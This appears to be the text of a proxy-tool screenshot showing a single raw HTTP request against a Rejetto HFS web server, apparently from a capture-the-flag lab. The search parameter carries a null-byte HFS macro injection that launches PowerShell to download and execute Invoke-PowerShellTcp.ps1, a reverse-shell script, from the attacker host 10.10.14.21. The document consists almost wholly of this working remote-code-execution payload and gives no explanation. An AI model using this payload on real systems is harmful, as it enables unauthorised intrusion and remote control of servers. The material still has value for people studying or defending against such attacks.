 Request
Pretty Raw Hex \n
1 GET /?search=
%00{.exec|c%3a\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe+IEX(New-Object+Net.WebCli
ent).downloadString('http%3a//10.10.14.21%3a8000/Invoke-PowerShellTcp.ps1').} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.8/?search=aa
9 Cookie: HFS_SID=0.0350934704765677
10 Upgrade-Insecure-Requests: 1
11